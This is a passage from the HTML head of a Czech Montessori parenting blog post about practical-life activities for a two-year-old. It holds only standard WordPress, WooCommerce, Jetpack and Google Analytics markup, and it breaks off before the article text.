

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/
body_size: 20034
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Montessori praktický život ve 2 letech &#8211; Naše Montessori</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="nAP1ks2xef59zTIXgufWBiEgQN6uQfa6kj4qcdy2qUc" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS zdroj" href="https://nasemontessori.cz/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS komentářů" href="https://nasemontessori.cz/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naše Montessori &raquo; RSS komentářů pro Montessori praktický život ve 2 letech" href="https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nasemontessori.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasemontessori.cz%2Findex.php%2F2020%2F05%2F12%2Fmontessori-prakticky-zivot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nasemontessori.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnasemontessori.cz%2Findex.php%2F2020%2F05%2F12%2Fmontessori-prakticky-zivot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nasemontessori.cz/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nasemontessori.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nasemontessori.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='siteorigin-corp-style-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/style.min.css?ver=1.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-corp-icons-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/css/siteorigin-corp-icons.min.css?ver=.min' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-corp-woocommerce-style-css' href='https://nasemontessori.cz/wp-content/themes/siteorigin-corp/woocommerce.min.css?ver=1.20.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='https://fonts.googleapis.com/css?family=Arsenal%3Aregular%7COpen+Sans%3A400%7CSource+Serif+Pro%3A300&#038;ver=6.9#038;subset&#038;display=block' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https://nasemontessori.cz/index.php/kosik/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazit heslo","i18n_password_hide":"Skr\u00fdt heslo"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QY1ZQCS2C7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nasemontessori.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QY1ZQCS2C7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nasemontessori.cz/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nasemontessori.cz/index.php/wp-json/wp/v2/posts/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nasemontessori.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/" />
<link rel='shortlink' href='https://nasemontessori.cz/?p=173' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        	<style>img#wpstats{display:none}</style>
			<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://nasemontessori.cz/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Montessori praktický život ve 2 letech" />
<meta property="og:url" content="https://nasemontessori.cz/index.php/2020/05/12/montessori-prakticky-zivot/" />
<meta property="og:description" content="Baví mě číst, jak Montessori praktický život provozují v různých domácnostech a nechat se inspirovat, co je reálné, že dítě zvládne v různém věku. V tomto článku bych chtěla přispět svou troškou do…" />
<meta property="article:published_time" content="2020-05-12T10:57:14+00:00" />
<meta property="article:modified_time" content="2020-05-12T10:58:59+00:00" />
<meta property="og:site_name" content="Naše Montessori" />
<meta property="og:image" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?fit=1200%2C800&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="cs_CZ" />
<meta name="twitter:text:title" content="Montessori praktický život ve 2 letech" />
<meta name="twitter:image" content="https://i0.wp.com/nasemontessori.cz/wp-content/uploads/2020/05/20200506105331_IMG_6447-scaled.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
				<style type="text/css" id="siteorigin-corp-settings-custom" data-siteorigin-settings="true">
